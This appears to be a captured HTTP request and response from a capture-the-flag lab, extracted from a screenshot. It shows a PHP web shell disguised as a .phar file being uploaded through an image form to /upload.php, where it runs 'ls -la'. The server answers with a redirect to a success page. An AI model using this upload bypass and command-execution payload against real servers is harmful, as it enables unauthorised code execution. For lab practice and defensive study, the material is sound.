 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2228544809240282011953506293
8 Content-Length: 339
9 Origin: http://10.10.11.241:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.241:8080/index.php
13 Cookie: PHPSESSID=d125mnqufa6ovktell8n6du6qq
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------2228544809240282011953506293
18 Content-Disposition: form-data; name="image"; filename="file.phar"
19 Content-Type: application/x-httpd-php
20
21 <?php
22 $handle = popen('ls -la', 'r');
23 $output = fread($handle, 8192);
24 pclose($handle);
25 echo $output;
26 ?>
27 -----------------------------2228544809240282011953506293--
28
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 25 Nov 2023 00:24:10 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9